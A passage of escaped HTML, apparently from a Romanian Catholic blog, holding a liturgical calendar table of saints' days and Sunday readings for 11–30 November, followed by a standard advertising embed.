border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr 